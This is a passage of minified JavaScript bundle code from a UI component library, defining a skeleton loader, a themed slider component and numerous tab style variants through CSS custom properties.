4.63281",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))}},40166:function(e,o,t){t.d(o,{O:function(){return O}});var r=t(20750),n=t(37667),a=t.n(n),i=t(90257),c=t(11846),l=t(96521),_=(0,c.F4)({to:{backgroundPositionX:"-20%"}}),s=(0,l.k)(function(){return{root:{display:"inline-block",borderRadius:"var(".concat(d.SKELETON_RADIUS,")"),position:"relative",overflow:"hidden",background:"var(".concat(d.SKELETON_BG,")"),backgroundSize:"200% 100%",backgroundPositionX:"120%",backgroundImage:"linear-gradient(\n        100deg,\n        transparent 40%,\n        var(".concat(d.SKELETON_WAVE_BG,") 50%,\n        transparent 60%\n      )"),animation:"".concat(_," var(").concat(d.SKELETON_ANIMATION_DURING,") infinite ease-in-out")}}}),d={SKELETON_ANIMATION_DURING:"--gui-skeleton-animation-during",SKELETON_RADIUS:"--gui-skeleton-radius",SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg"},E=function(e){var o=e.duration,t=e.radius,n=e.bg,a=e.waveBg;return(0,r._x)((0,r._x)((0,r._x)((0,r._x)({},d.SKELETON_ANIMATION_DURING,o+"ms"),d.SKELETON_RADIUS,t),d.SKELETON_BG,n),d.SKELETON_WAVE_BG,a)},u=t(59580),p=["bg","waveBg","duration","radius","classNames","className","styles","style","unstyled","applyColorVariable"],O=(0,n.forwardRef)(function(e,o){var t=e.bg,n=e.waveBg,c=e.duration,l=e.radius,_=e.classNames,d=e.className,O=e.styles,x=e.style,T=e.unstyled,g=e.applyColorVariable,v=(0,r.Kd)(e,p),A=s({},{classNames:_,styles:O,unstyled:T,name:"Skeleton"}),L=A.classes,I=A.cx;return a().createElement(i.x,(0,r.Zj)({style:(0,r.Zj)((0,r.Zj)({},E({duration:void 0===c?2e3:c,radius:void 0===l?"2px":l,bg:void 0===t?"var(--gui-color-internal-2)":t,waveBg:void 0===n?"var(--gui-color-internal-1)":n})),x||{}),className:I(L.root,void 0===d?"":d,u.X2,void 0!==g&&g?u.kK:void 0),ref:o},v),v.children)})},16085:function(e,o,t){t.d(o,{i:function(){return x}});var r,n=t(20750),a=t(37667),i=t.n(a),c=t(16338),l=t(96521),_=t(59580),s={SLIDER_HEIGHT:"--gui-slider-height",SLIDER_TRACK_BG:"--gui-slider-track-bg",SLIDER_BAR_BG:"--gui-slider-bar-bg",SLIDER_RADIUS:"--gui-slider-radius",SLIDER_LABEL_FONT_SIZE:"--gui-slider-label-font-size",SLIDER_LABEL_FONT_WEIGHT:"--gui-slider-label-font-weight",SLIDER_LABEL_COLOR:"--gui-slider-label-color",SLIDER_LABEL_RADIUS:"--gui-slider-label-radius",SLIDER_LABEL_BG:"--gui-slider-label-bg",SLIDER_LABEL_PADDING:"--gui-slider-label-padding",SLIDER_LABEL_OFFSET:"--gui-slider-label-offset",SLIDER_MARKLABEL_FONT_SIZE:"--gui-slider-marklabel-font-size",SLIDER_MARKLABEL_FONT_WEIGHT:"--gui-slider-marklabel-font-weight",SLIDER_MARKLABEL_COLOR:"--gui-slider-marklabel-color",SLIDER_MARKLABEL_OFFSET:"--gui-slider-marklabel-offset",SLIDER_THUMB_SIZE:"--gui-slider-thumb-size",SLIDER_THUMB_BG:"--gui-slider-thumb-bg",SLIDER_THUMB_BORDER_COLOR:"--gui-slider-thumb-border-color",SLIDER_MARK_SIZE:"--gui-slider-mark-size",SLIDER_MARK_BORDER_COLOR:"--gui-slider-mark-border-color",SLIDER_MARK_BG:"--gui-slider-mark-bg",SLIDER_MARK_FILLED_BORDER_COLOR:"--gui-slider-mark-filled-border-color",SLIDER_MARK_FILLED_BG:"--gui-slider-mark-filled-bg",SLIDER_CORE_COLOR:"--gui-slider-core-color",SLIDER_CORE_ACTIVE_COLOR:"--gui-slider-core-active-color",SLIDER_CORE_MARK_BG:"--gui-slider-core-mark-bg"},d=Object.values(s).reduce(function(e,o){return e[o]="none",e},{}),E=(r={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,s.SLIDER_CORE_COLOR,"var(--gui-color-neutral-3)"),s.SLIDER_CORE_ACTIVE_COLOR,"var(--gui-color-icon-9)"),s.SLIDER_CORE_MARK_BG,"var(--gui-color-bg-1)"),s.SLIDER_HEIGHT,"4px"),s.SLIDER_TRACK_BG,"var(".concat(s.SLIDER_CORE_COLOR,")")),s.SLIDER_BAR_BG,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")")),s.SLIDER_RADIUS,"99px"),s.SLIDER_LABEL_FONT_SIZE,"12px"),s.SLIDER_LABEL_FONT_WEIGHT,400),s.SLIDER_LABEL_COLOR,"var(--gui-color-text-6)"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,s.SLIDER_LABEL_RADIUS,"4px"),s.SLIDER_LABEL_BG,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")")),s.SLIDER_LABEL_PADDING,"2px 4px"),s.SLIDER_LABEL_OFFSET,"-24px"),s.SLIDER_MARKLABEL_FONT_SIZE,"12px"),s.SLIDER_MARKLABEL_FONT_WEIGHT,400),s.SLIDER_MARKLABEL_COLOR,"var(--gui-color-text-3)"),s.SLIDER_MARKLABEL_OFFSET,"7px"),s.SLIDER_THUMB_SIZE,"10px"),s.SLIDER_THUMB_BG,"var(".concat(s.SLIDER_CORE_MARK_BG,")")),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,s.SLIDER_THUMB_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")")),s.SLIDER_MARK_SIZE,"10px"),s.SLIDER_MARK_BG,"var(".concat(s.SLIDER_CORE_COLOR,")")),s.SLIDER_MARK_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_MARK_BG,")")),s.SLIDER_MARK_FILLED_BG,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")")),s.SLIDER_MARK_FILLED_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_MARK_BG,")"))),u=(0,l.k)(function(e,o){var t=o.breakpoints;return(0,_.bd)(function(){return(0,_.nY)((0,_.nY)({root:(0,n.Zj)((0,n.Zj)({},d),E)},{root:{'&[data-type="hollow"]':(0,n._x)((0,n._x)((0,n._x)((0,n._x)({},s.SLIDER_MARK_BG,"var(".concat(s.SLIDER_CORE_MARK_BG,")")),s.SLIDER_MARK_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_COLOR,")")),s.SLIDER_MARK_FILLED_BG,"var(".concat(s.SLIDER_CORE_MARK_BG,")")),s.SLIDER_MARK_FILLED_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")"))}}),{root:{fontFamily:"inherit"},dragging:{boxShadow:"0 0 0 2px var(".concat(s.SLIDER_THUMB_BORDER_COLOR,")")},markWrapper:{},bar:{background:"var(".concat(s.SLIDER_BAR_BG,")"),height:"var(".concat(s.SLIDER_HEIGHT,")"),transform:"translateX(2px)"},markLabel:{fontSize:"var(".concat(s.SLIDER_MARKLABEL_FONT_SIZE,")"),fontWeight:"var(".concat(s.SLIDER_MARKLABEL_FONT_WEIGHT,")"),fontFamily:"inherit",marginTop:"var(".concat(s.SLIDER_MARKLABEL_OFFSET,")"),color:"var(".concat(s.SLIDER_MARKLABEL_COLOR,")")},track:{background:"var(".concat(s.SLIDER_TRACK_BG,")"),borderRadius:"var(".concat(s.SLIDER_RADIUS,")"),height:"var(".concat(s.SLIDER_HEIGHT,")"),":before":{left:"0px",right:"0px",background:"var(".concat(s.SLIDER_CORE_COLOR,")")}},label:{fontSize:"var(".concat(s.SLIDER_LABEL_FONT_SIZE,")"),padding:"var(".concat(s.SLIDER_LABEL_PADDING,")"),fontWeight:"var(".concat(s.SLIDER_LABEL_FONT_WEIGHT,")"),fontFamily:"inherit",borderRadius:"var(".concat(s.SLIDER_LABEL_RADIUS,")"),background:"var(".concat(s.SLIDER_LABEL_BG,")"),color:"var(".concat(s.SLIDER_LABEL_COLOR,")"),top:"var(".concat(s.SLIDER_LABEL_OFFSET,")")},thumb:{border:"none",width:"var(".concat(s.SLIDER_THUMB_SIZE,")"),height:"var(".concat(s.SLIDER_THUMB_SIZE,")"),boxShadow:"0 0 0 2px var(".concat(s.SLIDER_THUMB_BORDER_COLOR,")"),background:"var(".concat(s.SLIDER_THUMB_BG,")")},mark:{height:"var(".concat(s.SLIDER_HEIGHT,")"),width:"0px","&:after":{boxSizing:"border-box",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",content:'""',width:"var(".concat(s.SLIDER_MARK_SIZE,")"),height:"var(".concat(s.SLIDER_MARK_SIZE,")"),background:"var(".concat(s.SLIDER_MARK_BG,")"),border:"2px solid var(".concat(s.SLIDER_MARK_BORDER_COLOR,")"),borderRadius:"50%"}},markFilled:{"&:after":{border:"2px solid var(".concat(s.SLIDER_MARK_FILLED_BORDER_COLOR,")"),background:"var(".concat(s.SLIDER_MARK_FILLED_BG,")")}}})},{},t,_.v)}),p=function(e){var o=e.color,t=e.bg,r=e.markBg,a=e.labelColor,i=e.thumbSize;return(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},s.SLIDER_THUMB_SIZE,(0,_.hj)(i)?"".concat(i,"px"):i),s.SLIDER_LABEL_COLOR,a),s.SLIDER_CORE_COLOR,t),s.SLIDER_CORE_ACTIVE_COLOR,o),s.SLIDER_CORE_MARK_BG,r)},O=["thumbSize","styles","className","classNames","applyColorVariable","breakpoints","color","bg","labelColor","markBg","markType"],x=function(e){var o=e.thumbSize,t=e.styles,r=e.className,a=e.classNames,l=e.applyColorVariable,s=e.breakpoints,d=e.color,E=e.bg,x=e.labelColor,T=e.markBg,g=e.markType,v=(0,n.Kd)(e,O),A=u({breakpoints:void 0===s?[]:s},{styles:void 0===t?{}:t,classNames:void 0===a?{}:a,name:"GateSlider"}),L=A.classes,I=A.cx;return i().createElement(c.i,(0,n.Zj)((0,n.Zj)({size:1,"data-type":(void 0===g?"solid":g)||void 0,thumbSize:8,ff:"inherit"},v),{},{style:(0,n.Zj)((0,n.Zj)({},p({color:void 0===d?"var(--gui-color-icon-9)":d,bg:E,markBg:T,labelColor:x,thumbSize:o})),v.style),className:I(void 0===r?"":r,_.X2,void 0!==l&&l?_.kK:void 0),classNames:L}))}},91:function(e,o,t){t.d(o,{mQ:function(){return F}});var r=t(20750),n=t(37667),a=t.n(n),i=t(8517),c=t(5823),l=t(59580),_=t(96521),s={TAB_ICON_SIZE:"--gui-tab-icon-size",TAB_ICON_GAP:"--gui-tab-icon-gap",TAB_ACTIVE_COLOR:"--gui-tab-active-color",TAB_ACTIVE_BG:"--gui-tab-active-bg",TAB_HOVER_COLOR:"--gui-tab-hover-color",TAB_HOVER_BG:"--gui-tab-hover-bg",TAB_IDLE_COLOR:"--gui-tab-idle-color",TAB_IDLE_BG:"--gui-tab-idle-bg",TAB_HEIGHT:"--gui-tab-h",TAB_HORIZONTAL_PADDING:"--gui-tab-horizontal-padding",TAB_FONTSIZE:"--gui-tab-fz",TAB_FONTWEIGHT:"--gui-tab-fw",TAB_BORDER_RADIUS:"--gui-tab-radius",TAB_IDLE_BORDER:"--gui-tab-border",TAB_ACTIVE_BORDER:"--gui-tab-active-border",TAB_ACTIVE_FONTWEIGHT:"--gui-tab-active-fw",TABS_BG:"--gui-tabs-bg",TABS_PADDING:"--gui-tabs-padding",TABS_BORDER_RADIUS:"--gui-tabs-radius",TABS_BORDER:"--gui-tabs-border",TABS_BOTTOM_SHADOW:"--gui-tabs-bottom-shadow"},d=["maxWidth","minWidth"],E=function(){return{root:(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)({},s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_FONTSIZE,"16px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TABS_BOTTOM_SHADOW,"inset 0 -1px 0 0 var(--gui-color-divider-2)"),tab:(0,r.Zj)({},{"&:nth-of-type(1)":{paddingLeft:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),"&[data-active]::after":{left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}},"&:nth-last-of-type(1)":{paddingRight:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),"&[data-active]::after":{left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},u=function(e){var o=e.type;return(0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)({},"primary"===o?E():{}),"primary-no-underline"===o?(0,r.Zj)({},E()):{}),"secondary"===o?(0,r.Zj)({},E()):{}),"secondary-no-underline"===o?(0,r.Zj)({},E()):{}),"tertiary"===o?(0,r.Zj)({},E()):{}),"tertiary-no-underline"===o?(0,r.Zj)({},E()):{}),"tertiary-capsule"===o?{root:(0,r._x)({},s.TAB_HEIGHT,"28px")}:{}),"tertiary-capsule-white"===o?{root:(0,r._x)((0,r._x)({},s.TAB_HEIGHT,"28px"),s.TABS_PADDING,"2px")}:{}),"tertiary-capsule-grey"===o?{root:(0,r._x)((0,r._x)({},s.TAB_HEIGHT,"28px"),s.TABS_PADDING,"1px")}:{}),"fourth"===o?(0,r.Zj)({},E()):{}),"fourth-no-underline"===o?(0,r.Zj)({},E()):{})};(0,_.k)(function(e,o){var t=o.maxWidth,n=o.minWidth,a=(0,r.Kd)(o,d),i=(0,r.Zj)({type:"primary"},a);return(0,l.Gz)(u(i),{maxWidth:t,minWidth:n})});var p=Object.values(s).reduce(function(e,o){return e[o]="none",e},{}),O=function(e){var o=e?"!important":"";return{"&:nth-of-type(1)":{paddingLeft:0+o,"&[data-active]::after":{left:0+o}},"&:nth-last-of-type(1)":{paddingRight:0+o,"&[data-active]::after":{right:0+o}}}},x=function(){return{root:(0,r.Zj)((0,r.Zj)({},p),{},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)({},s.TAB_ICON_SIZE,"14px"),s.TAB_ICON_GAP,"8px"),s.TAB_HEIGHT,"48px"),s.TAB_HORIZONTAL_PADDING,"12px"),s.TAB_FONTWEIGHT,700),s.TAB_FONTSIZE,"20px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)")),tab:(0,r.Zj)((0,r.Zj)({},O()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:0,left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},T=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"44px"),s.TAB_HORIZONTAL_PADDING,"12px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"16px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)(e,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 var(--gui-color-divider-2)"))),tab:(0,r.Zj)((0,r.Zj)({},O()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:0,left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},g=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)(e,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 0 var(--gui-color-divider-2)"))),tab:(0,r.Zj)((0,r.Zj)({},O()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:"0px",left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},v=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"15px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px 0"),s.TAB_IDLE_BORDER,"1px solid transparent"),s.TAB_ACTIVE_BORDER,"1px solid var(".concat(s.TAB_ACTIVE_COLOR,")"))))}},A=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"16px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_BG,"var(--gui-color-cmpt-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px"),s.TABS_BG,"var(--gui-color-neutral-3)"),s.TABS_BORDER_RADIUS,"99px")))}},L=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"16px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-2)"),s.TAB_IDLE_BG,"transparent"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-8)"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_BG,"var(--gui-color-text-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"3px"),s.TABS_BORDER_RADIUS,"99px"),s.TABS_BORDER,"1px solid var(--gui-color-text-2)")))}},I=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)(e,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 0 var(--gui-color-divider-2)"))),tabsList:{borderBottom:"1px solid var(--gui-color-divider-2)"},tab:{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:"0px",left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}},"&:nth-of-type(1)":{paddingLeft:0,"&[data-active]::after":{left:0}},"&:nth-last-of-type(1)":{paddingRight:0,"&[data-active]::after":{right:0}}}}},f=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"24px"),s.TAB_HORIZONTAL_PADDING,"11px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px 0"),s.TAB_IDLE_BORDER,"1px solid transparent"),s.TAB_ACTIVE_BORDER,"1px solid var(".concat(s.TAB_ACTIVE_COLOR,")"))))}},C=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"20px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_BG,"var(--gui-color-cmpt-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"2px"),s.TABS_BG,"var(--gui-color-neutral-3)"),s.TABS_BORDER_RADIUS,"99px")))}},D=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"20px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_BG,"var(--gui-color-neutral-3)"),s.TAB_BORDER_RADIUS,"99px"),s.TAB_HOVER_BG,"transparent"),s.TABS_PADDING,"2px")))}},m=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={"--gui-tab-card-active-bg":"var(--gui-color-card-3)"},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"16px"),s.TAB_ICON_GAP,"8px"),s.TAB_HEIGHT,"64px"),s.TAB_HORIZONTAL_PADDING,"calc(16px + 8px)"),s.TAB_FONTWEIGHT,700),s.TAB_FONTSIZE,"24px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_BG,"none"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.TAB_IDLE_BORDER,"none !important"),s.TAB_ACTIVE_BORDER,"none !important"),s.TAB_ACTIVE_BG,"linear-gradient(to right, transparent 8px, var(--gui-tab-card-active-bg) 0, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"),s.TABS_BORDER_RADIUS,"12px 12px 0 0"),s.TABS_BG,"var(--gui-color-bg-3)"))),tabsList:{overflow:"hidden"},tab:{"&:nth-of-type(1)":{paddingLeft:"16px"},"&:nth-last-of-type(1)":{paddingRight:"16px"},"&:not(:nth-of-type(1))[data-active]:before":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,left:"8px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(-12px) scaleY(1.3) perspective(19px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to right, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:not(:nth-last-of-type(1))[data-active]:after":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,right:"8px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(12px) scaleY(1.3) perspective(19px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to left, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:nth-of-type(1)[data-active]":{background:"linear-gradient(to right, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"},"&:nth-last-of-type(1)[data-active]":{background:"linear-gradient(to left, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"}}}},S=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={"--gui-tab-card-active-bg":"var(--gui-color-card-3)"},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"calc(12px + 6px)"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_BG,"none"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.TAB_IDLE_BORDER,"none !important"),s.TAB_ACTIVE_BORDER,"none !important"),s.TAB_ACTIVE_BG,"linear-gradient(to right, transparent 6px, var(--gui-tab-card-active-bg) 0, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"),s.TABS_BORDER_RADIUS,"8px 8px 0 0"),s.TABS_BG,"var(--gui-color-bg-3)"))),tabsList:{overflow:"hidden"},tab:{"&:nth-of-type(1)":{paddingLeft:"12px"},"&:nth-last-of-type(1)":{paddingRight:"12px"},"&:not(:nth-of-type(1))[data-active]:before":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,left:"6px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(-10px) scaleY(1.2) perspective(18px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to right, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:not(:nth-last-of-type(1))[data-active]:after":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,right:"6px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(10px) scaleY(1.2) perspective(18px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to left, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:nth-of-type(1)[data-active]":{background:"linear-gradient(to right, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"},"&:nth-last-of-type(1)[data-active]":{background:"linear-gradient(to left, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"}}}},R=function(e){var 